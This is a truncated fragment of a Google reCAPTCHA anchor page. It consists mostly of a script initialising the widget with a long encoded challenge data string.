    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uvOgXJK0epMOJu1an86osw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oQwqMKw4bCrw/Dn8KhXQ89wrsdwqQqS8OBw4JFw5jDg8KsEB8KYVoMYBIeAwzDjsOLKU5Sw5fDhcOvw7LDk8Oiw6xfw7zCj8OUw6zDgMO9LEppw7dSLMOVw5/[base64]/cGbDlCPDrcKvJsKIwpXCjmBOSsO6wphyWsKnGQbDsU4IHkIkPn/[base64]/CsmrDgcOxwoRuQsOkwqVPBcOYRxHCqRFkwoEqUmLDly7CjSTCnMKiK8KlLGzDhsOEwpjDu2N9w6zCuMOrwr3CksOUacK3HUldMMKPw7hoDybCpVXCmnbDrcOpA3cmwpl7UAFpVcKcwpXCvsO4e1DCn3cPTDggFWvDgXIkDiLDlnfDvA5ZMGnCr8O8wo/DkMKcwrnCpXUMw47Ci8KQwoMQN8OYQ8Kmw6U/w5Baw6rCtcORwoZ3C0dMfsKXTgA4w5htwrxOYCB3QTvClVfCj8KiwrBGEhoJwr7CgMOuw5UNw5DCssKGwqgwbMOWYlDDoA8kekTCnlXDlsOKwqAqwpJ5FwxBwrLDjD9Pckl+SMOkwpvDqjrDpsKKI8OrIAVWU1XCgWPChMOHwq/CohnCpsKCFcKEw6cmw5/DjsOIw7xjFcOnFcOdw4DCrCVONwfDjB7CsG/[base64]/WMOmCsODw5zCjsOnM8K0w5nClW/DrsOAYcKxYAvDpHMywolrwrtRZcOwwoDCkzo/wqt/[base64]/aSpuD8KlU8Ofw7k8TmvDjsOMXCLCuU4AAcOFJ0LDjsOrKsKgVhZ9ZU/[base64]/w4/DiFxrwrABS8KRTMOfwr3CqlRQX8K9McOlwp5Cw7VVw7wzw6XDpUAzwrJuKBlaKMOuO8ODwoPDtmcbWcOfM2ZWJ3xQEB09w4XCp8KwwqhPw6hRQjAQWsKIw7Jrw6kKwrPCugBRw7HCqGFHwr3Dg2tuHQlrVABySgJkw4duf8KRScKHGzDDiXvCp8Kmw5o6bh/Dt2prwpXCpMKlwqXDmcKnw7fDjMO5w7Qrw5jCoRvCvcKmZsOUwqlVw7pnw6NoBsORY1/DmzlQw7rCg8ONZ3/CgTJswrArGMORw5bDrGbCh8K5QyjDjsKRW1PDoMOhEBrCrwXDi1g/VcK0w6oIw7/DrgXCicKNwo7DkcKqTcOzwplGwo/DisOKwrBlw5TCg8KFUsOrw444WMOkUyB0w5HCicKLwpkBKlnDn0bChAwWVjBqw7fCt8OawpHCvMOjXcKnw4vDtGUcDsKOwpxIwqLCmsKaCB/[base64]/[base64]/w5hmw6A5KMOfw7IgWFA9wpjDim89GsO5YkUMwqTDicOSw6FnworCg8KteMOxw7nDpRXDlsOoKsOJw7HDq0PCsBTCsMOEwrE/[base64]/Dp8OzKcK4wpLDjwkEw7/Cl8KSf3tbwoQNfMKEw7RNw5jDlg7DmVHCnGrCmBUuw5ReLw/Dtk/Dg8Krw4tvdjDDsMKwQzA5wpXDlsKjw7bDtkxvbsK1wqlQw5tHPMOIM8OWY8K2w5gxMsOODMKORsOiwpzCqMKiRzMuRSNvDg5iwqNiwoDCgsOxYsObRTjDsMKXZGYlWcObAsOrw5HCscK/SSB7wqXCkhDDgUvCiMO6wp7DuzVZw68FBSbCnFjDq8KnwohSdyQGJD3DiwTCuAnDmMOYc8KPwq/DkjYIwp3DlMKdacKwSMORwo4bS8KoG2hYOsKDwqweMn53X8Kjw55YCzpOw77DuU9Bw6/DnMK1PMOZYVXDol0dRVHDiRpRcsOvesOnDcOuw5DDscK5LDYWZcKhZTPDqcKfwphBZ1cZfsKwFBAowrXClcKcXMKtAcKOw43DqsO4K8K0WMKaw7XDncOewpFPwrnCi142Ly4Fa8KudMKqcRnDp8O/w5FHIBwKw4TCocOhR8KUCF/CqsOpQ113w5kpR8KeMMOPwoV1w7ovHMOrw5pdwpIUwozDh8OBADQxA8O9RjDCoWLCtMOuwopdwp4hwpIsw7DCqMOXw5vCklnDoxTDqsOJb8KOOhB7SW3Dix/[base64]/wonCrcOpdUg1wrbDm8Ogw55UworDosKHw7VCwr3CsyvDlEFADjpmw5cEwpHCm2bCgjnDg0VOdGwlXMODWsOVwqnClyzCthTDncO9VXh/[base64]/VDbDp8K0wrQwWsOddiFUO2Juwrx5woDCucOAw6bDqx5Uw6PCs8KRwpjCkgIBfAN/wq/Ds3FRwoEFMcKdAMKwTyoqw6HCm8OtDQFTSVvCocKBeSbCiMOoTxd5fQEMw5t8K1/DssK0b8KTwrpUwqbDgMK8UU3ColFZdyhIJcKrw7vCjHnCgMOVw54TCU9IwqdkHMOVSMO5wo9HalIRPcKrwpoNJFlEHB7DuxbDmcOWPMOOw4MNw59lTsORwp0QLcKPwqQkHT/[base64]/CucOPw7vCvMO/w6zCgsOtwp7Cm8OKU8ObbRLDvknCmsOWGMOHwrMDXy5PDA7DvQ46KlLCjTUmw5I4ZHZaLMKFwrzDrsOVwpjCnkXDglfCqX1ZYsOFZ8KzwoBwI2LCgwx6w4V2wprCqzN3wrvCpgXDvVgLaxzDoSXDkRJfw6YiPsKrHcKnfk3DhMOjwrfCpcKuwp/DtcOpAcK2RMOZwqJhwo/[base64]/[base64]/[base64]/wprCjcKywrRUw7sMUmEYw57DtEDCrMKyYkbCosOQw6DCoSjClH7Dl8KDcsOCRsO/Y8KBwqVtwqJWEULCqcOyZ8OUMQhVAcKsIsKzwqbCisOtw5NNRkjCg8KDwpUyVcOQw5vDn0zDt257wqlrw7A4wq3Cl3IRw77DlFjDtMODAXUEKU0Tw4rCn3Q/w5RGMD01Qz5/[base64]/ChcK6KTLCmsKkw6bCp8KZw4s8IcOWQCxccxDDpcO0w6hULznClsKGwqZmPRN+wpkcBGTDglLCj2M6wpnDk2nCjcOLOsKFw5IpwpYXWCMneih5w6DDgDhnw57Ckw/CvypvRRrCkcOCbFnCssOHHsO7woI3woXCm3VNwoIYw5d2wq7CrMO/U0TCkcKtw5fDujXDtsO7w77DosKFfsKHw57DgBonacOvw6xnRX8DwoTCmGfCondaVwTDlE/CtGtHbcOcHTVhwqNOw54Owo/CjSXCiVDCr8OJO21KOMKrajzDrn0vIVM2wqLCssOvK0tnVMKpWcKxw5wzw6DDm8OZw7tsZwA/[base64]/Crm7DpQdwcBLCgU/Dk8K0IhnDlHVXw4rCu8Otw7TCg2Fhw7xtCVfCjQVCw4/DkcOnCcOsSHIYL3zCkTzCm8Opwr/Dj8ODwp/[base64]/w40ZwpbDpMOSw4Q9w4/Cjh9Zw6xJH8KlHwnCkRd0w5YBwqFleUTDvk44w7MacsKQw5ZbMsKDw7wXw7cEMcKyfWlHF8KxFcO7fEIFwrdcZHrDhMOaKsKCw6vDqiDDg3rCqcOqw5nDm0BAMsO+w5DCgMO9MMO6wo9kw5zDrcOtS8K6fsO9w5TDmcOIPhc/wqUbJsKjAsOGw7fDmMOgNTl3acK8SsO2wqMmwqzDvsK4AsKvc8OcKEvDkcOxwphFYsOBFyliV8Okw5hPwo0qd8O/M8O2w5ddwog2w77DlMO6ZQ/CkcK1w7MXdArDhsOTUcOje0nDtHnCrMOGR0gROsOiDsKkChIAXMKOUsOpf8KcdMOSBzhEWn8IGcKLRS5MVBLCpRVOw5tDDxxkQ8O1YDnCvEptw590w7kDdXRpwpzCncKEZ2Jcw4xRw5lNw6TDvX3DhWzDs8KeWh3CnSHCo8OGO8K/w6Y4I8KJOQzDssKmw7PDpEnDtX3DokQRwqPClEfDisOOYMOIDiZhHFXCr8KHwqJ6w5ZDw59Vw5bDs8O0QcKKV8OdwqInXlMCVcOwZ0oawpUzAHYPwrg9wo9QEiIZCAB0wqTDuCLCnE/Dm8ObwpkIw4TCl0LDqcOFS2fDlVhNw6zCghw4PHfDrlFQw5zDhAAPwqvCkMKsw7jDlxjDuDTDn3REfQk1w5bCmxk7wpzCg8ODwqXDuFMGwowBRSHCvWBgwpPDkMKxJXDCmsKzP0nCqkHDrsOLw5/CusOqwo7Dn8OCcEjCicKoMAUOIMKGwoTDvDAebW8VZcKpPsK8clPCo1bCmMO9Vg3ClMKzM8OSYcK2wr8/NcO7VsOQHgZ0F8KJwoJhZHHDlcOWfMO/E8O+c2nDoMO1w5vCs8O0a33DjQt2w5cIwrPDn8KAw5hwwqZNwpXCksOqwqAww7chw40dw6PChMKFw4vDiAzCicKmOgXDpEbCkDnDvCnCssOjEcO6M8Onw6bClMKuSjvCr8K7w74aSEPCjsO/aMKnccOZQ8OcdEnDiSbDiQLDvis/eTRAXSU5w7Q0woDDmjbDqMOwcG02K3zCgMKfw5YPw7N/Zz/[base64]/[base64]/CicO0QcOew5XCncK4wqJRwrUkV8KNQnbDpsKww5LCisOcwqI1McKbHRHCt8Ktw53DjXR5e8K0dS7DhFTCkMOeBWMVw7ZOSsO1wr3Dl21kUi1VwrjDjQ3Dr8KkwojCmwfChsOvEhnDkn4ow5lSw53ChW7Dl8KAwrHChsKiNVsNHMK/Vikxw5HCqMOaRzk1w4xNwrbDp8Krels4QcO4wpM5CMK5OR8Dw4rDocOvwr5DEsK/[base64]/DmBByw7hVcsKGwpbDn1g6w4Y4wqHDnHLDoDlWw4PCiHLCgBMNFMOwFxLCoGxPOMKGFy85HcOdN8KfURHCiAXDiMKDGU9Cw7t0wqEDP8KSw5/CssOHbnLCj8KRw4QDw797woRfBhLChcO/[base64]/UsK6bcOMU8OoLTzCkVzDkDXCm8OobETDucKZcAzDl8OnE8OQFsK8N8KhwrzDozvDvMOMw5MaFMKALsOeBHcPeMOhw5TDrMKww6Mfw5nDtz3DhMOYPy/[base64]/w6LDjD/[base64]/[base64]/ChHbCjEQWw5DDhMOIwpzDnnPDkMOmwr3CrMOdDMKhHMKeR8K6wr3CjMO6IsKPw4vCpcORwrElR0fDpXnDu1lKw7pwKsOhwrB+DcOGw4c1PsK7E8K8wroYw49OYSPDicKffzLDtCDCvzvCi8KvDsOdwo8Iwr3DqUNOGj8Ww4sBwol5bsK2VH/DqBZMU2vDrsKRwqxhGsKOb8K9wrkBZcKnw5FGCyEFwpTDmMKqAnHDoMOcwr3DvMK+fgF1w5I8Gx15XgzDpHAwaF1Vw7HDmUgYKz1oecKGwoHDl8KUwo7DnVZFCRjDl8KaBcKIO8OKwojCgCkPwqYXWlbCnm0mwpXDm3wyw6DCjjvCr8K/D8K5woMYwoFKwqMTwp0gwrhHw6TCkhEfAsKSdsOFLjfCsl3CpAIlchocwpY8w4s1w7d1w6Fbw5fCqMKDDcKPwqDCsxlIw40cwq7CswsAwq5Cw4XCk8O2EhfCmz1yOMOZwoV0w5cPw7rCrVnDo8O2w5oxBFtYwrQ3w6NawqQoElgKwp/DgMKtOsOmw4bCkVY/wr4DXhh2w6rCucKaw6Rqw5/DnzkjwpHDkB5cfsONUMO2w4HCimNgwonDrR09K3PCgD0mw7AVw7bDqjt/wpw9NwPCv8KowoDCplrDkMOFwpoEZsKVVcKaTDsewpHDhA3CqcK+UiNDYzAyQXzCgwZ6QFInw5w6VB5NWsKLwqofwq3CncOWw4fDjcORADkMwovCnMKAFEU4wojDq10XUcKRCGFXRjTDrsOew5TCicObE8OOLkQqwqVfSD/CicOjQTjDtsO7GsKoK2/CicOyLhIBZMOoWmzDp8OoRsKJwqrCqANIwpjCrEohDcOLF8OPZQQGwpzDlAhdw5saOCY0LFY/GMKATnggw5A1w4TCtwAgZlPCuC/[base64]/CnRw7d2bCpcOdw7tDdcOYwoDDkzLDrMOKwq3Dr8OfYcKlw43CpHJvwp5MUcKjwrvDnsODAWYdw4jDhmLCn8OYMyjDv8OtwoHDscOGwo/DoxbDlsKaw4bCiWsBAWkTRSV0LcKtP3oQQCxEBwPClQjDhkNUw4nDsCUib8Oew65EwpvCjBrDgQnDhsKiwqs5HUM3U8OVRAHCpcO2JATDl8OHw5oTwqgiS8Krw4w5G8KsTSB0H8ORwpPDr2w7wrHChj/Dm0HCiSnDjMOPwodew67CnRrCvSxUw7N/wqfDrMONw7Q+LFXCi8KccRYtVFEJw61mEVjDpsOHcsOBWD10wqE/[base64]/[base64]/CgjXCp8KSwqA1w60wXn8MwoLCtlA6w4TDhMOVwqDDkV1uw6bDinYIdgdWwqRAWMKsw7fChHfDmh7DvsO8w60mwqJRRMOPw4/CnQ4Nw7h+Clo0wpNpSSBjTWdYwp9sFsK4H8KbC18PWsKLQmjCt0HCogbDuMKIwrXCiMKPwqo9wpodScOXfMOqEQgpwp50wo9OMBzDisOVK0ZRwrnDv17Dqw/CoUHCshbDgsKDw6twwqFPw55caD/[base64]/CgUwTScKtwqJ1woA/[base64]/DnDvCuzsHwoUpw5jCuzvDj8O9cn3DmkvCn8OzwrrDp8K2P1vDiMK7w4F5wpLDqcKJw4rDsDZsGik6w7lnw40INS/[base64]/[base64]/CghJow59FSsKXw7NranMBwpPDk3JYdT/DhxHCjMOuVkJswozCsx3DnVQVw7lCwoTCg8KDw6dEJMKJf8ODeMObwrsewozCuDUoCMKUH8K8wojCkMKzwoHDgsKwaMKww7XCgsOSw4vCq8K2w6M8wpZ/SD4bPsKqw5vCn8OzHhN7HEEAw7MgGjPClMOYOcODwobChsOqw7zDo8OhHcO5GgDDvcKvG8OBQi/DhMKjwopkw5PDrMKKw6PDkQrDlmvDncKZGhDDo1zClFlrwoDDocOyw5hpw63CmMKjHMOiwpDCicKYw6x/[base64]/woTDl8O7w4vDvh3Ckg8/MRosM8OPP2HCmnEbw4/CmcOaM8OjwrcDOsKlw7fDrMOLw5F7wozDrsOTw5/CrsKMZMKOP2nCp8OAwovCiy3DkWvDssKlwpHCp2ZXwr9vw61hw7rClsOvXxoZS17DjsO/[base64]/LMK2WnVVw5PClhzCpFU+w4FAwpZUWRHDh8KBGnEzEH92wqfDo1lbwoHDkMK0eQXCr8KAw5PCjUrDh2XCmsOSw6XCnMKRw5olb8OXwojCl2bCmF/[base64]/DrcOVTsO0fBE2KRl0wqzCsUYmTG1ZwpjCtMOEw79Mwo7Dh1YmQi8Jw7vDkSs4wp/[base64]/R1DDg0jDicKEwp3Ck8O4G8OUwrbCv8OYdXjDsmvDh2jCjMOZB8OFwqzDisKMw6nDqMK7M2ZUwqBbw4bDhBMkw6TCoMOJw41lwrxWwoTDvcKFJynDqA/Dk8OywqkTw4UXSsKAw53CtG/DvcOdw77DnsOfXRTDtcO3w6HDjS7CjcOFe0LCtVoCw6bCpcOLwr4ZEsO8w6DClW54w7J5wqHCmsOGaMO3dxvCp8OrUnjDmXgTwobCgRo4wrB1wpsQSWrDt2tJw45UwqY7wpRdwrh4woxsFk3Ci2/CmcKNw5/[base64]/CrMKWO8OYHMK2WATDlwwidF/CjcOHNcK/[base64]/[base64]/[base64]/[base64]/J2s4wqQ4w41lNwvDkQDCu8Okw7Rtw4zDv8O+w6FZw6l1w5JYwobCtsOYZsObGRoYEiPClsOWwr4Rwq/ClsKjwoc8ABdIAHscw7YQTcKcw5d3P8K7YXRpwo7CscK/w4LDv05iwpU7wp3CijPDqBZNEcKJw4TDu8KDwrR7EALDrynDm8OHwqxswqULw5Juwp8MwpoueS3CuDNEcz42N8OQZEfDlsKtBUHCoCk/[base64]/[base64]/CgcO8wocINhkEw7A0fQhdw65rZ8OzwonDg8O+R2I7GCbDjsKaw6HDrEPCqcOMcsKMJkfDkMKxE2jCmA1LfwV/[base64]/w59CwpbDoMOSwpLCizUXF8KuwpLCssKOccK7eiTCqBLDj0LCpMOPMMKIwrgawqnDhgISwqtFwoHCp2o9w6XDrAHDksKLwqXDiMKXE8KmVkZcw73DhxR/CMKewrkLwrQaw6gILg4rdsOow6MMPHB5w5RIwpPCmEo4IcObJDJXZy3CiQfDujpawr1mw4vDtsOrfcKwWXBtWcOYPcKmwpoHwrdsRxXClwJFD8OCfnjCh23Dv8Otwr1obsKvf8KawoNqwp0xw6DDrjcAwokCwqFofsO7J0cpw4PCksKdcBHDhcOmw6cowrZKwqEAcl/Ci0/[base64]/wq/ChcK7w4fDvFzDgXfDhiIAOsKvAsOxXDB8wrd/wodnwpnDh8OUWmPDq05dF8KKOR7DhwY+IcOswoPCpsOFwpvCksOlIWjDi8KYw78sw6DDkXrDqhE7wp/Dmmh+wofCr8OjfcKXwozDgMODKjoiwrPCgXY7EMOwwoINBsOuwoIQV18rJ8OHfcKeRC7DmDh5wot/w7nDocKvwoAqZ8Odw43Co8Oowr3Dh3DDkUdCw4vCmsKGwr/DtcOcbcKfwph4GktILsOvw4HDrX8iYTvDusOiZ24awrbDhyAdw7daQcKXCcKlXsKHdzYBE8Ohw4jCvBE7wqMzbcKRwoYYK3XDisOXwoPCosOCSsKYf3jDn3BXwro7w5ATJhDCm8KdNcO9w5UkQMO2YwnChcOzwrjCgiYZw6F9SMKVwpx/QsKIMmR5w6gMwo3CrMO6w4BTwowzwpYoIX/DocKcwq7CrcOfwrgNHsK7w6bDsnocwoXDm8OHw7HChlo5VsKVw49IECZUC8OBw5jDk8KJwrwfbS11w6k+w4jCmgfCujFkL8Ohw7TDpjvDj8KaOsOHb8OYw5JuwrhRQGIiw5/CkSTCl8OxKcOzw4lVw4BFPcOLwr1YwpzDnzl6Gh8CSEZ9w4pzVsKgw5R2w7PDuMKpw6wLw6rCpWLCrsKZw5rDkibDsQMFw5kSdlPDqUpvw5PDiGjDnyLCiMOYw5/CpMKKBcOHwpFDw4cjfGFeakhpw4Nvw6LDkmbDrsOgwrHCvsK6wqrDt8KxcHF2Cj8XL2skC0nDscOSw5sLw5oINcKldMOgw6HCncOGQsOjwoHCh1keO8O1UjLCn05/w6PCoQ3DqH8JHMKtw50Xw5vCpGtNMQfDhMKKw4wHAsK+wqPDuMKHeMOqwrQ+UzzCn2/CljZCw4rCkFtqG8KhQn/Dqyd/w78/[base64]/[base64]/Cq8O+eMKNVRrCpcOUFMOFC1zCuMKeUQDDiFx+Yz3DtlzDlnVRHMO5TMKIw77Dp8KEXMOtw7oYw6Udb2EDw5Y0w5LCn8KwIMK0w5wnwogSPcKFwqPCusOgwqw/EMKMw6RgwpHClmrCk8Oaw5jCsMKgw4AXFMKBZMK0wrDDvjnCucKsw6sYOQUCUXTCrcKFZlAwfsKOSzTCjsK0wrPCqAElw7jCnFPClEzDhztDHsOTwrLCqG0qwoDDkgsfwofCuF/DicKBZnhmwrTCr8Kpwo7DvHbCqsK8A8OYSV0CS2h2c8OKwp3CkGt8SzTDtMOwwrzCscO9YcKGwqF8bTjDq8KBcX5HwrrCo8O0w61Nw5Q/[base64]/ChMKoBMKjwq/DjcOfa8O1VcO8aSTDtcOlOFPCn8OkGwMywq8ZRnMuw7Frw5MCfcKvw4oywozCn8KJwoURHxDCrEpdSizCvFzCucKCw4zDosKRNsOCwr/Ctl1dw5EXYMKFw4lvSnzCucKTa8O1wpwJwrh3B1k4P8Oyw6fDgcOCacK8L8KJw4PCtkcJw6LCpsKiHsKQKUnDmG0PwpbCo8K5wrHCicKjw6xmEMORw4MBGMKYPEESwo3DhAcXWHYOOR/DhmbDsDBFeCXCnsOYw71PdMKYewVNw6U3fsOOwq8lw6vCvAowQ8ObwqF3esKxwqwpb0NfwpsnwopFwqjDjMKlw47DjVNlw4saw5PDhQA1RsOTwqlZZ8KfF2LCqTbDlGQXV8KCQ0zCkA9vFcKoJcKZw5rCtDnDolo9wqZXw4p3w6JCw6fDoMOTw6/Do8OuajbDmQAUAERJEEEMwrpBw5o2wrVowohmQADDpULCtcKmw5gtw7tMw5rChU41w6DCkAnDqMK8w5XCuHPDhx3Ct8OkAzNpF8OHw5hfwpbCpMOiwrtswqdQw6cEasOPwr/DmMKgFkrCjsOGwpUbwoDDlDwow47Dn8K2AFU9GzHCqztRRsOwSmjDuMK+w7/CvDPCgsO+w7bCu8KOwp8cSsKCRcKiIcO+w7nCp2hJw4dAwqXCgjoNLMKaNMKreDTDo2gZCMKzwpzDqsONEzMiK2bCumXCvSXCokZmaMOPRsOLBDXCkl3CuhLDo3jCi8OzbcO3w7HCn8OfwoorDQLClcKBPcOpwpHCrcOsYsKZTw51TVfCtcOdN8O/QHACw7Fxw5vDqysTw5vDhcOtw64Ew7QGbFIPAipuwoxPwofCj3poW8KVw43DvioBPFnCnQZTU8OSfcOXLB7Dk8Obw4MiEcKAfSlFw7Zgw4rDt8OfVgrCmhXCnsKUH1ZTw6bCocOQw73CqcOMwoPCtFdtwrnCojHCi8OZCVh8QydWwo/[base64]/Dm8OKw5jCo8Orw53CgcKkwqIlw5TDj8KbP8O/wqTCvgpOw7UOe0/CiMKaw5vDhMKCOcOgbWbDuMO/SSbDuVjDr8ODw64pPMOEw4vDg2TCoMKLciQMP8K8VsOdwq3DmMK0wr0WwpTDukMbw4HDjMK5w7JAE8OpU8KrXG3CtcOFAcK+woZZB1kXX8KWwoZ5wqFgJMKzNsK6w4HCrQ/[base64]/w7rCsA4tMMKtw4xsw67Du8OXw5fDinE9USjDgcKYwrJ/wrPClw46a8KhI8KQw7lgw7MFejzDpsO8wpvDhD5cw4bCrUwxw4vDjkwmw7rDsUlMwpd6NTbCkVvDhMKHworCo8KawrVMw5LCh8KcWlzDtcKWcsKywppkw6wOw6XClD0uwp0Hw47DnRBXw4jDkMOUwqVjZi/[base64]/w4nCusO7SC3CoMO9cgXDv8OPMGUNEsOpe8O+wq3Cpy/[base64]/ClV5mwobCpCbCvcO9dMOsJsO6FGF3PcO8wo3CmsO4w6NyJMOdYMK3I8O7M8K5wr4dwrokw6PDlX8TwonCk2Z3wpTDtWxrw7DCkXVRdCZXIMKdwqIbJsKLesOMYMOTXsO4Rk50wpE/Ok7Dm8O7wqbCkkXCr2pNw6dXP8KkJsOLwovCq15jVsKPwp3DqRgxw6/DlsOxw6Uzw63CoMOCVDfCrMKWTFsjwqnCn8K3w59iwpMgw7LClRlZwrPCgwEjw6rDoMOuZMKTw50jB8Ohw6p7wqU6woTDtcO4w44xOsO1w6LDg8KZw7J6wpTCk8OPw7rDjF/CtjUnBTrDphtRXzABfcO+YcKfw4UFwrpUw6DDuS0fw48OwpjDqiLCg8Ksw6XCq8KwFcK0w78Sw7Q/bEBsQsOdw4ITwpfDgcO1wprDk0bDicOZCDYsVcKVJjBudixhbjHDsBkTw5vCsFYDX8KWPcO+wp7CsXnCtzEzwpEyEsOeAXctwpUlBQLCiMKqw79xwph3P1nDuVgTbMKUw4F7X8OAa0vCmsKewq3Dkj/Dk8OIwpFIw7dCXsO8dcKzw4nDu8OuaxzCncOew5zCicOXaTXCo07DnwVTwqEYw7XCp8KjS0vDj27CksOBAnbCgMOXwqsEDMOPw418w4kZXEkpb8OPdjnDp8O0wr9cwojCpsOVw5QUMlvDuGXCnEt2w7Miw7NCby94woJ2WGvDhxINw7/[base64]/DpURtEDTDt0k8wpDDpCXCm2DCmXRMw50Lw7PDonlKY1IGXMK/YHUtcsOUwpEDwqAmw4o3wpgYZjXCnwZYPsOqSsKjw5vCqsOWw4jCuWg8dcO6wqN1XsOaVV0BUA8+wr4fwpVdwq7Dl8KoGsOLw5nDk8OPGhMRB0vDrsOpw5YGw5ViwpvDuCPCgcK3wqdRwpfCmh/CpMOsCAI3BGHDh8OADxgJw5rCvxTDgcObwqNaGWx9wow5NcO/X8K2w4pVwqV+OcO9w4nCucOLHcOtwp5SGi7DtU8eAcKxW0LDpFAqw4PDlGJYwqZFBcOTPhrCpCXDrcODcXfCmw41w4lPC8KnCcK0aFssSk7Ck3PCkMKbYXTChmXDi0hZDcKEwogcw6vCs8K9ViBPHWIdN8Ohw5PDusOnwp3DrUhIw79oK13ClcOPA1DDl8O1w6E5A8O/wpLCriQke8KJHFbDkArDg8KHSRZSwqp5BmTCqQoaworDslvCk2sGw5hpw6/Cs3JSVcO3fsKswosvwoAVwowvwrnDksKOwrfCmB/DnsO3Yz/DvcORNsOpaE7Dticuwohde8KBw6HChcO+w795wqYIwpATcDPDqWPDuRoMw4/Dm8Oqa8OgBngzwpJ8wr7CqMK1w7HCg8Knw6fChMOuwrlvw6wSUCUlwpRxdsOEw5TDhFNvKBpRc8O6wpbDl8O/NELDqXPDhAM9RsKtw5fCj8KNwq/CgxwTw53Cj8KffsOlw7xEFQ3DnsK7Zxcpwq7DsEjDm2FfwoFlWnp5ZzrChEnCgsO/[base64]/e0DCox3Cn8KCw7DCqCsQw6M4YMOEwqTCpMKAw4HDkcKQGcODW8KhwoHDnMK3wpLCvzTDthwcw4jDhDzClHVtw6HCkihPworDoU9GwrTCi0bCvzXDgMKTBcO/OcK8b8KHw4A3wofDqGDCscOww4kTw6ksBSQowp9OFjNTw6crwpBUw5c4w5zCnsOwZMOZwpTChcK/LcOoPH11JcOVEhXDrDfDtzjCjcKqCcOqDsOOwpAiw7bCjGzDsMOvw7/Dv8OBeVhAwpY6wrzDsMK7wqI/D0B6UMKxa1PCo8OAOg/Dm8Kdd8OjCnPChmwDGcKywqnCqRDDhsO/aWE3wq07wqQ6wpNgBXoxwqVBw4XDi0xHI8OMXsK5wq5pVGscL0nCuB0LwoLDmnrDgMKpS1/[base64]/Dl8KKOynDjSDCqWhBfMOLAF3Dj8O4w6sVworDpkQ2L3UyF8OTwpAPS8KOw40YSnPCpcKjcmrDpsOcw4Rxw7nDm8KNw5JsaSQCw6nCvXFxw65mVQkUw5nDnsKvw5vDrcKwwphswoLCgysRwqPDjMK1FcO0w5tjZ8OeIhjCpX/CjcOow6PCo1tAZcOow4BSE3Qnb2PCgMOnE2LDh8KxwqVxw5wzXEfDiAQ3w6/DucKYw4bCs8K+wqNreH8gAmMnXzrCocOuRWgnw5bCuCnCg2Y2wqMdwrkmwqfDnsOowoIDw6rCl8O5woTDvRbDlB/DoWttwpNvYHTDp8OOwpXCnMKDw63DmMOmXcK6LMO8w4/ClBvCtsK7woUTwr/CjkkOw5bDpsK0QCAQwqLDuXDDjyfDgcOYwoXCikguwoxbwpPCkMORLcK0aMOWe3lNBCMdLcK/wpMYw4Q8ZFcsTcOKLl9UIxvDkzJzTsOxKRA8DcK2BF3CpF3CiVQqw45Rw7TCjMOow7ZAwqTDjDwMCERvw4zCoMKvw6zCrk/DpxjDjsOiwo9rw6rDniRswr/[base64]/DksOdw4nDo8OjeREpwqjDisOqwpVqeifChMOGcRDDnsKHexPDgMOEw7FXQMO9dsOXwrUDRSzDk8Oow53DkBXCu8Kkwo7CqlTDvMK8wokPaARnDnN1wq3DucOZOCnDvlFATMOGw4E5w6VLw7ZBHmfCssO/JnPCvsKlIsOrw4/[base64]/Cr8KoSMOvXcKuw5TCvcO2KcOGHsKCw6wUwqk4wo/Ch8Knw5QwwpFnw63DrcKeL8KZQMKRQmrDlcKew6lrKHvCqsOUAmvCvBrDo1zDulALcGzCmSzDgzRKPGMqQsOkbcKYwpBuCTHClQpDCMKZKjZDwoUWw6jDqMO5DcK/wq/CqsKOw4R9wqJmJ8KEJ03DmMOuacO7w7fDrxbCu8O7wpIaKsKvE3DCosKrJCJcH8Oww6jCqV/DhsOGPGcmw4nDinjDqMOmwoTDlcOdRyTDscOywobDs33CgVwhw4jCrMO1wppnwo4kwrrCnsO+w6TDs1rCh8KxwpfDqi99wqo7wqItwpjCrsOcRsKfwop3fsOOUsOpVAHDn8OPw7c3w6LCmmPCjTU/axnCkAE7wpfDgAkgYijChnHCpsODXMKKwpoaewTDhsKpNWMkw6/CpcOXw6PCusKmIMOlwp5AFVbCtMOTTVw8w7XCgkbCoMKVw4nDjnrDpH7Cm8KUakNaNMKUw6Q9CU7DpcO+wrEmAW3CvsKoc8KVDh0RHsKaWgcUD8KJesKAA3AdQMK2w6TDvsK1TcKgdyA1w7/[base64]/wqHDpVEiGcKPw7DCusKFw7/[base64]/CuMKDMU8DCcOgw7nCssKfT8ObNzvDkGkebsKDw7HCtT1Dw7gJwogYVWPDoMOeVD/DiXJFU8O+w6wBUErCmUvDqMKdw4PDrjnCtcK0w4lUwqDCmxB3BiofHlRtw78Mw4zChybCuS/Dm3dew5RMNFQlGwTDt8Oba8OrwrsnUh0PV0jDuMOkYhh+X04tQsOuVsKUcXZ0RizDssOEScKGH0F5RytZWgo0woLDkS1dVcKpwqLCgQXChEx4w60dwrE6G00kw4jCnUbDl3rDhsK7w59mw6sMWMKdw792wqbCp8O8Z1/Ch8OBEcKhEcKmwrXDlcKzw7DCmh/[base64]/CqkTDpsOLwpPDsMKIU1dRZBbDuyXCtcKAAQDDsDrDrybCpsOBw7hywrdow6vCuMOvwpvCjMKBfGbCp8ORwowEXhJowpQ+PcO1KMKrB8KGwpdywr7DocOHw5p1WcKlwqvDlTolw5HDo8KNQ8OkwpQyK8KJR8KaXMOHQcOhwp3CqxTDqsO5a8KkZADCkz/DlQstwptIwp3CrEjCvi3Ck8KZY8KuXB3CusKkLMKqU8KKLCfCkMOqw6TDo1NMR8OZOsK7woTDtD/[base64]/DgGJ0NBbCt8O1SMK/wrHDr8OkY8OLw6rCuMOUw55GLxFjaxcBZTFtw5HDucOew67Cr2InBxYJwonDhXluVMK9ZwBiG8OKCVxsThDCh8K8wrcDGCvDinjDgiDCo8KUUMO+w7pPe8OawrTCom/ClETCvCLDpcKLE0Qlw4NCwoDCpEPDljoGwod+KzYBRsKaKMO